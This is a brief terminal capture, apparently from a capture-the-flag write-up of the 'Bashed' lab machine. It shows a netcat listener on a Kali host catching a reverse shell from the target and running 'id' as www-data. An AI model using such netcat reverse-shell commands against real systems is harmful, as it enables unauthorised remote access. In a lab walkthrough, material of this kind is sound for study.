 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.68] 56014
www-data@bashed:/var/www/html/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)